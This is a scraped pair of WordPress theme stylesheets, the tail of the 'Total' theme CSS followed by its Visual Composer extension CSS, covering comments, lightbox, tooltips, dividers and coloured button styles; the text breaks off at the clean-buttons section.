#wpex-loginform-wrap input[type="password"]:focus { border-color: #ccc; box-shadow: 0 1px 2px rgba(0,0,0,0.1); color: #333; }
#wpex-loginform-wrap p:last-child { margin: 0 }
#wpex-loginform-wrap a:hover { color: #4d4d4d; text-decoration: none; }

/*--------------------------------------------------------------
- Archives
--------------------------------------------------------------*/
.archives-section { margin-bottom: 60px }
.archives-section h2 { margin: 0 0 10px }
.archives-list { list-style: none; border-top: 1px solid #eee; padding-top: 10px; }
.archives-list li { display: block; color: #999; border-bottom: 1px solid #eee; padding-bottom: 10px; margin-bottom: 10px; }
.archives-list li a { color: #999 }
.archives-list li a:hover { color: #000; text-decoration: none; }
.archives-list li .fa { color: #999; margin-right: 15px; }

/*--------------------------------------------------------------
- Comments
--------------------------------------------------------------*/
#comments { margin-bottom: 40px; }
#comments.empty-closed-comments { display: none }
.comment-notes { color: #666 }
#comments .children { margin-left: 30px }
#comments li article { position: relative }
.comment-author { left: 0; position: absolute; top: 0px; padding: 3px; border: 1px solid #e4e4e4; }
.comment-author .avatar { display: block }
.comment-details { position: relative; margin-bottom: 25px; padding-bottom: 25px; margin-left: 80px; border-bottom: 1px solid #eee; }
.comment-meta { margin-bottom: 15px }
.comment-meta a:hover { text-decoration: none; }
.comment-meta .url { color: #000; }
.comment-date { color: #a7a7a7; }
.comment-meta .fn { display: block; font-size: 1.077em; font-weight: bold; font-weight: 600; color: #000; }

#cancel-comment-reply-link {font-size: 0.923em; color: #989898; float: right; font-weight: normal; font-weight: 400; border: 2px solid #ededed; padding: 3px 10px; border-radius: 3px; text-decoration: none; }
#cancel-comment-reply-link:hover { color: #000; }
#cancel-comment-reply-link .fa { margin-right: 7px; }
.comment-reply { margin-top: 15px; }
.comment-reply-link { display: block; float: left; color: #a7a7a7; text-decoration: underline; }
.comment-reply-link:hover { color: #000; }
.comment-reply-title { font-size: 1.231em; margin-bottom: 0; }
.logged-in-as { font-size: 0.923em; margin: 0 0 10px; }
p.comment-notes { margin: 10px 0 20px; }
.comment-content p:last-child { margin: 0; }
.comment-form-author,
.comment-form-email,
.comment-form-website,
.comment-form-comment,
.comment-form-url { margin: 0 0 10px }
.comment-form-author input,
.comment-form-author input,
.comment-form-email input,
.comment-form-website input,
.comment-form-comment input,
.comment-form-url input { width: 50% }
#commentform label { display: block; margin-bottom: 3px; }
.comment-navigation { font-size: 12px }
.nav-next { text-align: right }
.form-allowed-tags { display: none }
span.required { color: #F00; font-size: 9px; position: relative; top: -4px; }
.no-comments { text-align: right }
.no-comments i { margin-right: 8px }

/*trackbacks and pingbacks*/
#comments .pingback,
#comments .trackback p { margin: 0; }

/*WP JetPack*/
.comment-subscription-form { margin: 0px }
.comment-subscription-form:after { clear: both; content: "."; display: block; height: 0; line-height: 0; visibility: hidden; }
.comment-subscription-form input,
.comment-subscription-form label { float: left; font-size: 0.846em; margin: 0px !important; margin-right: 5px !important; }

/*--------------------------------------------------------------
- iLightbox Core Styles
--------------------------------------------------------------*/
.ilightbox-overlay,.ilightbox-loader,.ilightbox-loader *,.ilightbox-holder,.ilightbox-holder .ilightbox-container,.ilightbox-holder .ilightbox-container img.ilightbox-image,.ilightbox-holder .ilightbox-container .ilightbox-caption,.ilightbox-toolbar,.ilightbox-toolbar *,.ilightbox-thumbnails,.ilightbox-thumbnails *,.ilightbox-holder .ilightbox-container .ilightbox-social,.ilightbox-holder .ilightbox-container .ilightbox-social *{float:none;margin:0;padding:0;border:0;outline:0;font-size:100%;line-height:100%;vertical-align:baseline;background:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:-moz-none;-khtml-user-select:none;-o-user-select:none;user-select:none;}.ilightbox-overlay,.ilightbox-loader,.ilightbox-loader *,.ilightbox-holder .ilightbox-container .ilightbox-caption,.ilightbox-toolbar,.ilightbox-thumbnails,.ilightbox-thumbnails *,.ilightbox-holder .ilightbox-container .ilightbox-social{-webkit-transform:translateZ();-moz-transform:translateZ();}.ilightbox-noscroll{overflow:hidden}.ilightbox-closedhand *{cursor:url(closedhand.cur),default !important}.ilightbox-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:100000;}.ilightbox-loader{position:fixed;z-index:100005;top:45%;left:-192px;padding-left:30px;opacity:0.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90);-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0;}.ilightbox-loader div{width:72px;height:72px;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0;}.ilightbox-loader.horizontal{left:45%;top:-192px;padding:0;padding-top:30px;-webkit-border-radius:0 0 100px 100px;border-radius:0 0 100px 100px;}.ilightbox-loader.horizontal div{-webkit-border-radius:0 0 100px 100px;border-radius:0 0 100px 100px;}.ilightbox-toolbar{display:none;position:fixed;z-index:100010;}.ilightbox-toolbar a{float:left;cursor:pointer;}.ilightbox-toolbar .ilightbox-prev-button,.ilightbox-toolbar .ilightbox-next-button{display:none}.ilightbox-thumbnails{display:block;position:fixed;z-index:100009;}.ilightbox-thumbnails.ilightbox-horizontal{bottom:0;left:0;width:100%;height:100px;}.ilightbox-thumbnails.ilightbox-vertical{top:0;right:0;width:140px;height:100%;overflow:hidden;}.ilightbox-thumbnails .ilightbox-thumbnails-container{display:block;position:relative;}.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container{width:100%;height:100px;}.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container{width:140px;height:100%;}.ilightbox-thumbnails .ilightbox-thumbnails-grid{display:block;position:absolute;-webkit-transform:translateZ();-moz-transform:translateZ();}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail{display:block;cursor:pointer;padding:10px;position:relative;}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail img{width:100%;height:100%;-webkit-border-radius:2px;border-radius:2px;-ms-interpolation-mode:bicubic;}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon{width:100%;height:100%;position:absolute;top:0;left:0;opacity:.7;}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon:hover{opacity:1}.ilightbox-holder{display:none;position:fixed;z-index:100003;-webkit-transform:none;-moz-transform:none;}.ilightbox-holder.ilightbox-next,.ilightbox-holder.ilightbox-prev{cursor:pointer}.ilightbox-holder div.ilightbox-container{position:relative;width:100%;height:100%;}.ilightbox-holder img.ilightbox-image{width:100%;height:100%;}.ilightbox-holder .ilightbox-container .ilightbox-caption{display:none;position:absolute;left:30px;right:30px;bottom:0;max-width:100%;padding:5px 10px;margin:0 auto;font-size:12px;line-height:150%;word-wrap:break-word;z-index:20003;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;}.ilightbox-holder .ilightbox-container .ilightbox-social{display:none;position:absolute;left:10px;top:10px;padding:5px;padding-left:0;z-index:20003;height:16px;}.ilightbox-holder .ilightbox-container .ilightbox-social ul{float:left;list-style:none;height:16px;}.ilightbox-holder .ilightbox-container .ilightbox-social ul li{display:inline}.ilightbox-holder .ilightbox-container .ilightbox-social ul li a{float:left;margin-left:5px;width:16px;height:16px;background-repeat:no-repeat;background-position:50%;}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.facebook a{background-image:url('images/lightbox/social_icons/facebook_16.png')}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.digg a{background-image:url('images/lightbox/social_icons/digg_16.png')}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.twitter a{background-image:url('images/lightbox/social_icons/twitter_16.png')}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.delicious a{background-image:url('images/lightbox/social_icons/delicious_16.png')}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.reddit a{background-image:url('images/lightbox/social_icons/reddit_16.png')}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.googleplus a{background-image:url('images/lightbox/social_icons/google_plus_16.png')}.ilightbox-holder .ilightbox-alert{display:block;position:absolute;left:0;right:0;top:0;bottom:0;text-align:center;padding-top:100px;margin:auto;width:300px;height:50px;}.ilightbox-holder .ilightbox-wrapper{width:100%;height:100%;overflow:auto;}.ilightbox-holder .ilightbox-inner-toolbar{position:relative;z-index:100;}.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar{position:absolute}.ilightbox-button{position:fixed;z-index:100008;cursor:pointer;}.isMobile .ilightbox-button,.isMobile .ilightbox-thumbnails{display:none !important}.isMobile .ilightbox-toolbar .ilightbox-prev-button,.isMobile .ilightbox-toolbar .ilightbox-next-button{display:block}

/*--------------------------------------------------------------
- Tipsy Tooltips
--------------------------------------------------------------*/
.tipsy { font-size: 0.769em; position: absolute; padding: 5px; z-index: 99; }
.tipsy-inner { background-color: #000; color: #FFF; max-width: 200px; padding: 5px 8px 4px 8px; text-align: center; }
.tipsy-inner { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.tipsy-arrow { position: absolute; width: 0; height: 0; line-height: 0; border: 5px dashed #000; }
.tipsy-arrow-n { border-bottom-color: #000 }
.tipsy-arrow-s { border-top-color: #000 }
.tipsy-arrow-e { border-left-color: #000 }
.tipsy-arrow-w { border-right-color: #000 }
.tipsy-n .tipsy-arrow { top: 0px; left: 50%; margin-left: -5px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-nw .tipsy-arrow { top: 0; left: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-ne .tipsy-arrow { top: 0; right: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-se .tipsy-arrow { bottom: 0; right: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-e .tipsy-arrow { right: 0; top: 50%; margin-top: -5px; border-left-style: solid; border-right: none; border-top-color: transparent; border-bottom-color: transparent; }
.tipsy-w .tipsy-arrow { left: 0; top: 50%; margin-top: -5px; border-right-style: solid; border-left: none; border-top-color: transparent; border-bottom-color: transparent; }

/*--------------------------------------------------------------
- WPML
--------------------------------------------------------------*/
#footer #lang_sel_list a,
#footer #lang_sel_list a:visited { background: none; color: inherit; padding: 0; font-size: inherit; }
#footer #lang_sel_list li { float: none; border: none; }

/*--------------------------------------------------------------
- Print Styles
--------------------------------------------------------------*/
@media print { 
	#sidebar,
	#footer-callout-wrap,
	#footer,
	#footer-bottom,
	#top-bar-wrap,
	#site-navigation-wrap,
	.toggle-bar-btn,
	.post-pagination,
	.related.products,
	.product form.cart { display: none }
	.container { width: 100%; padding: 0; }
	.wpb_accordion_content,
	.wpb_toggle_content { display: block !important }
}

--- FILE ---
content_type: text/css
request_url: http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/visual-composer-extend.css
body_size: 10123
content:
/**
 * Theme Name: Total
 * Description: Extensions for the Visual Composer
 * Author: WPExplorer
 */

/*--------------------------------------------------------------
- Commons
--------------------------------------------------------------*/
.vcex-isotope-grid { overflow: hidden; }
.vcex-readmore { font-size: 0.923em; }

/*Visual Composer Extension Filter buttons*/
.vcex-filter-links a { color: #888; font-size: 0.923em; display: block; padding: 2px 8px; margin: 0; display: inline-block; font-size: 1em; font-weight: normal; outline: none; cursor: pointer; outline: none; border: 1px solid #ddd; -webkit-appearance: none; transition: all 0.15s ease; -webkit-transition: all 0.15s ease; -o-transition: all 0.15s ease; -moz-transition: all 0.15s ease; }
.vcex-filter-links a:hover,
.vcex-filter-links li.active a { text-decoration: none; background: #f7f7f7; color: #000; }

/*clear floats*/
.vcex-clear-floats { clear: both }
.vcex-clearfix:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.vcex-clr:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }

/*filters*/
.vcex-grayscale { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); filter: gray; -webkit-filter: grayscale(100%); -webkit-transition: all .25s ease; -webkit-backface-visibility: hidden; }
.vcex-grayscale img { opacity: 1 !important }
.vcex-grayscale:hover { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale"); -webkit-filter: grayscale(0%); }

/*image styles*/
.vcex-rounded-images img { border-radius: 9999px }

/*videos*/
.vcex-video-wrap { position: relative; padding-bottom: 56.25%; padding-top: 25px; height: 0; }
.vcex-video-wrap iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.vcex-blog-entry-media { }

/*text align*/
.vcex-text-align-center { text-align: center }
.vcex-text-align-left { text-align: left }
.vcex-text-align-right { text-align: right }

/*image rendering*/
.vcex-image-rendering-crisp-edges img { image-rendering: -moz-crisp-edges; image-rendering: -o-crisp-edges; image-rendering: -webkit-optimize-contrast; }
.vcex-image-rendering-auto img { image-rendering: auto }

/*single image caption*/
.wpb_single_image a { position: relative; max-width: 100%; }
.wpb_single_image_caption { position: absolute; z-index: 2; bottom: 20px; left: 0; color: #fff; padding: 4px 10px; background: #000; opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }

/*hover animations*/
.vcex-img-hover-parent { position: relative; overflow: hidden; display: block; }
.vcex-img-hover-parent img { display: block; margin: 0; width: 100%; height: auto; box-shadow: 0 0 0 rgba(0,0,0,0); -webkit-box-shadow: 0 0 0 rgba(0,0,0,0); -moz-box-shadow: 0 0 0 rgba(0,0,0,0); transition: all 0.35s; -moz-transition: all 0.35s; -webkit-transition: all 0.35s; -o-transition: all 0.35s; }
.vcex-img-hover-grow:hover img { transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.vcex-img-hover-shrink:hover img { transform: scale(0.8); -ms-transform: scale(0.8); -webkit-transform: scale(0.8); -o-transform: scale(0.8); -moz-transform: scale(0.8); }
.vcex-img-hover-side-pan:hover img { margin-left: -11%; transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.vcex-img-hover-vertical-pan:hover img { margin-top: -10%; transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.vcex-img-hover-tilt:hover img { -webkit-transform: rotate(-10deg); -moz-transform: rotate(-10deg); -o-transform: rotate(-10deg); -ms-transform: rotate(-10deg); transform: rotate(-10deg); }
.vcex-img-hover-blurr img,
.vcex-img-hover-blurr-invert img { transition: all 0.2s; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; -o-transition: all 0.2s; }
.vcex-img-hover-blurr:hover img { filter: blur(3px); -webkit-filter: blur(3px); -moz-filter: blur(3px); -o-filter: blur(3px); -ms-filter: blur(3px); }
.vcex-img-hover-blurr-invert img { filter: blur(3px); -webkit-filter: blur(3px); -moz-filter: blur(3px); -o-filter: blur(3px); -ms-filter: blur(3px); }
.vcex-img-hover-blurr-invert:hover img { filter: blur(0px); -webkit-filter: blur(0px); -moz-filter: blur(0px); -o-filter: blur(0px); -ms-filter: blur(0px); }
.vcex-img-hover-sepia img { -webkit-filter: sepia(100%); filter: sepia(100%); }
.vcex-img-hover-sepia:hover img { -webkit-filter: sepia(); filter: sepia(); }
.vcex-img-hover-fade-in { background: #000 }
.vcex-img-hover-fade-in img { opacity: 0.65; -moz-opacity: 0.65; -webkit-opacity: 0.65; }
.vcex-img-hover-fade-in:hover img { opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.vcex-img-hover-fade-out { background: #000 }
.vcex-img-hover-fade-out:hover img { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }

/*center filter links*/
.vcex-filter-links.center { text-align: center }
.vcex-filter-links.center li { display: inline-block; float: none; }

/*--------------------------------------------------------------
- Background Styles
--------------------------------------------------------------*/
.vcex-background-stretch { background-repeat: no-repeat; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; }
.vcex-background-fixed { background-repeat: no-repeat; background-attachment: fixed; background-position: center center; }
.vcex-background-repeat { background-repeat: repeat }
.vcex-background-parallax { background-attachment: fixed; background-position: 50% 0px; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; background-repeat: no-repeat; }
@media only screen and (max-width: 767px) { 
    .vcex-background-parallax { background-repeat: no-repeat; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; }
}
body.is-mobile .vcex-background-parallax,
body.vc-editor .vcex-background-parallax { background-position: 50% 50% !important }
.vcex-background p:last-child { margin: 0 }
.vcex-background.style-centered { background-image-repeat: repeat }
.vcex-background.style-fixed,
.vcex-background.style-parallax { background-attachment: fixed !important }

/*--------------------------------------------------------------
- Parallax Backgrounds
--------------------------------------------------------------*/
.vcex-background-parallax-advanced { position: relative }
.vcex-background-parallax-advanced .container { position: relative; z-index: 1; }
.vcex-background-parallax-advanced .wpb_column { z-index: 1; position: relative; }
.vcex-background-parallax-advanced .center-row-inner { z-index: 1; position: relative; }
.vcex-parallax-div { width: 100%; height: 100%; position: absolute; display: block; top: 0; left: 0; z-index: 0; background-repeat: repeat; background-attachment: fixed; }
.vcex-parallax-div.fixed-repeat { background-attachment: fixed; background-repeat: repeat; }
.vcex-parallax-div.fixed-no-repeat { background-attachment: fixed; background-repeat: no-repeat; }
.vcex-parallax-div.stretched { background-attachment: fixed; background-position: 50% 0px; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; background-repeat: no-repeat; }

/*--------------------------------------------------------------
- Video Background
--------------------------------------------------------------*/
.vcex-video-bg-wrap { position: relative; overflow: hidden; position: relative; z-index: 3; }
.vcex-video-bg { position: absolute; top: 0; left: 0; min-width: 100%; min-height: 100%; width: auto; height: auto; z-index: -1000; overflow: hidden; }
.vcex-video-bg-overlay { position: absolute; top: 0; left: 0; height: 100%; width: 100%; z-index: -999; }
.vcex-video-bg-overlay.dark-overlay { background: #000; opacity: 0.65; -moz-opacity: 0.65; -webkit-opacity: 0.65; }
.vcex-video-bg-overlay.dotted-overlay { background: rgba(0,0,0,0.3) url("../images/visual-composer/dotted-overlay.png") repeat }
.vcex-video-bg-overlay.dashed-overlay { background: rgba(0,0,0,0.3) url("../images/visual-composer/dashed-overlay.png") repeat }

/*--------------------------------------------------------------
- Spacing
--------------------------------------------------------------*/
.vcex-spacing { display: block; width: 100%; height: auto; margin: 0; padding: 0; background: none; border: none; outline: none; }

/*--------------------------------------------------------------
- Bullets
--------------------------------------------------------------*/
.vcex-bullets ul { margin-left: 0 !important; padding-left: 0 !important; list-style: none !important; list-style-image: none !important; }
.vcex-bullets ul li { padding-left: 25px !important; margin-bottom: 6px; }
.vcex-bullets-check ul li { background: url('../images/visual-composer/check.png') left center no-repeat }
.vcex-bullets-gray ul li { background: url('../images/visual-composer/bullets-gray.png') left center no-repeat }
.vcex-bullets-black ul li { background: url('../images/visual-composer/bullets-black.png') left center no-repeat }
.vcex-bullets-blue ul li { background: url('../images/visual-composer/bullets-blue.png') left center no-repeat }
.vcex-bullets-red ul li { background: url('../images/visual-composer/bullets-red.png') left center no-repeat }
.vcex-bullets-purple ul li { background: url('../images/visual-composer/bullets-purple.png') left center no-repeat }

/*--------------------------------------------------------------
- Dividers
--------------------------------------------------------------*/
.vcex-divider { display: block; width: 100%; height: 0; margin: 0 auto; background: none; }
.vcex-divider.solid { border-top: 1px solid #e8e8e8 }
.vcex-divider.dashed { border-top: 2px dashed #e8e8e8 }
.vcex-divider.dotted { height: 3px; background: url('../images/visual-composer/dotted.png') center center repeat; border: none; }
.vcex-divider.double { height: 5px; border-top: 1px solid #e8e8e8; border-bottom: 1px solid #ddd; }
.vcex-divider-with-icon { display: block; height: auto; margin: 0 auto; text-align: center; }
.vcex-divider-with-icon .fa { display: inline-block; padding: 10px 20px; background: #fff; font-size: 1.231em; color: #999; }
.vcex-divider-with-icon.solid { background: url('../images/visual-composer/solid-line.png') center center repeat-x }
.vcex-divider-with-icon.dashed { background: url('../images/visual-composer/dashed-line.png') center center repeat-x }
.vcex-divider-with-icon.dotted { background: url('../images/visual-composer/dotted.png') center center repeat-x }
.vcex-divider-with-icon.double { background: url('../images/visual-composer/double-line.png') center center repeat-x }

/*--------------------------------------------------------------
- List Item
--------------------------------------------------------------*/
.vcex-list_item > span { margin-right: 10px }
.vcex-list_item .fa { text-align: center }
.vcex-list_item { margin-bottom: 5px }
body .vcex-list_item a:hover { text-decoration: none !important }

/*--------------------------------------------------------------
- Buttons
--------------------------------------------------------------*/
.vcex-button:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
body.compose-mode .vc-element.vc-vcex_button { display: inline-block }

/*graphical buttons*/
.vcex-button.graphical { padding: 0.6em 1.4em; margin: 0 5px 5px 0; display: inline-block; font-size: 1em; font-weight: bold; font-weight: 600; color: #fff; background: #000; border: 0; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; text-shadow: 0 -1px rgba(0,0,0,0.4); outline: none; -webkit-appearance: none; box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); border: 1px solid rgba(0,0,0,0.15); }
.vcex-button.graphical:hover { text-decoration: none; text-decoration: none; }
.vcex-button.graphical:active { box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; }
.vcex-button.graphical.grey { background-color: #bbb }
.vcex-button.graphical.grey:hover { background-color: #b3b3b3 }
.vcex-button.graphical.black { background-color: #333 }
.vcex-button.graphical.black:hover { background-color: #000 }
.vcex-button.graphical.blue { background-color: #3f90bd }
.vcex-button.graphical.blue:hover { background-color: #3b86b0 }
.vcex-button.graphical.orange { background-color: #EE7836 }
.vcex-button.graphical.orange:hover { background-color: #eb6317 }
.vcex-button.graphical.gold { background-color: #ffaa33 }
.vcex-button.graphical.gold:hover { background-color: #ff9c11 }
.vcex-button.graphical.green { background-color: #87bf17 }
.vcex-button.graphical.green:hover { background-color: #72a113 }
.vcex-button.graphical.purple { background-color: #a73df2 }
.vcex-button.graphical.purple:hover { background-color: #991df0 }
.vcex-button.graphical.teal { background-color: #00b3b3 }
.vcex-button.graphical.teal:hover { background-color: #009191 }
.vcex-button.graphical.pink { background-color: #f261c2 }
.vcex-button.graphical.pink:hover { background-color: #ef42b6 }
.vcex-button.graphical.brown { background-color: #804b35 }
.vcex-button.graphical.brown:hover { background-color: #683d2b }
.vcex-button.graphical.red { background-color: #F73936 }
.vcex-button.graphical.red:hover { background-color: #f61915 }
.vcex-button.graphical.rosy { background-color: #EA2487 }
.vcex-button.graphical.rosy:hover { background-color: #d71576 }
.vcex-button.graphical.white { background-color: #fff; color: #444; }

/*flat buttons*/
.vcex-button.flat { padding: 0.6em 1.4em; margin: 0 5px 5px 0; display: inline-block; font-size: 1em; font-weight: bold; font-weight: 600; color: #fff; background: #000; border: 0; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; text-shadow: none; outline: none; border: none; -webkit-appearance: none; }
.vcex-button.flat:hover { text-decoration: none; text-decoration: none; }
.vcex-button.flat:active { box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; }
.vcex-button.flat.grey { background-color: #bbb }
.vcex-button.flat.grey:hover { background-color: #b3b3b3 }
.vcex-button.flat.black { background-color: #333 }
.vcex-button.flat.black:hover { background-color: #000 }
.vcex-button.flat.blue { background-color: #3f90bd }
.vcex-button.flat.blue:hover { background-color: #3b86b0 }
.vcex-button.flat.orange { background-color: #EE7836 }
.vcex-button.flat.orange:hover { background-color: #eb6317 }
.vcex-button.flat.gold { background-color: #ffaa33 }
.vcex-button.flat.gold:hover { background-color: #ff9c11 }
.vcex-button.flat.green { background-color: #87bf17 }
.vcex-button.flat.green:hover { background-color: #72a113 }
.vcex-button.flat.purple { background-color: #a73df2 }
.vcex-button.flat.purple:hover { background-color: #991df0 }
.vcex-button.flat.teal { background-color: #00b3b3 }
.vcex-button.flat.teal:hover { background-color: #009191 }
.vcex-button.flat.pink { background-color: #f261c2 }
.vcex-button.flat.pink:hover { background-color: #ef42b6 }
.vcex-button.flat.brown { background-color: #804b35 }
.vcex-button.flat.brown:hover { background-color: #683d2b }
.vcex-button.flat.red { background-color: #F73936 }
.vcex-button.flat.red:hover { background-color: #f61915 }
.vcex-button.flat.rosy { background-color: #EA2487 }
.vcex-button.flat.rosy:hover { background-color: #d71576 }
.vcex-button.flat.white { background-color: #fff; color: #444; }

/*3D buttons*/
.vcex-button.three-d { padding: 0.6em 1.4em; margin: 0 5px 5px 0; display: inline-block; font-size: 1em; font-weight: bold; color: #fff; background: #000; border: 0; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; text-shadow: none; outline: none; border: none; border-bottom: 4px solid rgba(0,0,0,0.25); -webkit-appearance: none; -webkit-font-smoothing: antialiased; }
.vcex-button.three-d:hover { text-decoration: none; text-decoration: none; }
.vcex-button.three-d:active { box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; border-bottom: none; }
.vcex-button.three-d.grey { background-color: #bbb }
.vcex-button.three-d.grey:hover { background-color: #b3b3b3 }
.vcex-button.three-d.black { background-color: #333 }
.vcex-button.three-d.black:hover { background-color: #000 }
.vcex-button.three-d.blue { background-color: #3f90bd }
.vcex-button.three-d.blue:hover { background-color: #3b86b0 }
.vcex-button.three-d.orange { background-color: #EE7836 }
.vcex-button.three-d.orange:hover { background-color: #eb6317 }
.vcex-button.three-d.gold { background-color: #ffaa33 }
.vcex-button.three-d.gold:hover { background-color: #ff9c11 }
.vcex-button.three-d.green { background-color: #87bf17 }
.vcex-button.three-d.green:hover { background-color: #72a113 }
.vcex-button.three-d.purple { background-color: #a73df2 }
.vcex-button.three-d.purple:hover { background-color: #991df0 }
.vcex-button.three-d.teal { background-color: #00b3b3 }
.vcex-button.three-d.teal:hover { background-color: #009191 }
.vcex-button.three-d.pink { background-color: #f261c2 }
.vcex-button.three-d.pink:hover { background-color: #ef42b6 }
.vcex-button.three-d.brown { background-color: #804b35 }
.vcex-button.three-d.brown:hover { background-color: #683d2b }
.vcex-button.three-d.red { background-color: #F73936 }
.vcex-button.three-d.red:hover { background-color: #f61915 }
.vcex-button.three-d.rosy { background-color: #EA2487 }
.vcex-button.three-d.rosy:hover { background-color: #d71576 }
.vcex-button.three-d.white { background-color: #fff; color: #444; }

/*outline buttons*/
.vcex-button.outline { padding: 0.6em 1.5em; margin: 0 5px 5px 0; display: inline-block; font-size: 1em; font-weight: bold; color: #888; background: none; border: 0; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; text-shadow: none; outline: none; border: none; border: 3px solid #eee; -webkit-appearance: none; -webkit-font-smoothing: antialiased; }
.vcex-button.outline:hover { text-decoration: none; text-decoration: none; opacity: 0.6; }
.vcex-button.outline:active { border-color: transparent !important }
.vcex-button.outline.grey { color: #bbb; border-color: #bbb; }
.vcex-button.outline.black { color: #333; border-color: #333; }
.vcex-button.outline.blue { color: #3f90bd; border-color: #3f90bd; }
.vcex-button.outline.orange { color: #EE7836; border-color: #EE7836; }
.vcex-button.outline.gold { color: #ffaa33; border-color: #ffaa33; }
.vcex-button.outline.green { color: #87bf17; border-color: #87bf17; }
.vcex-button.outline.purple { color: #a73df2; border-color: #a73df2; }
.vcex-button.outline.teal { color: #009191; border-color: #009191; }
.vcex-button.outline.pink { color: #f261c2; border-color: #f261c2; }
.vcex-button.outline.brown { color: #804b35; border-color: #804b35; }
.vcex-button.outline.red { color: #F73936; border-color: #F73936; }
.vcex-button.outline.rosy { color: #EA2487; border-color: #EA2487; }
.vcex-button.outline.white { color: #444; border-color: #fff; color: #fff; }
.vcex-button.outline.white:hover { opacity: 0.8 }

/*Clean buttons*/
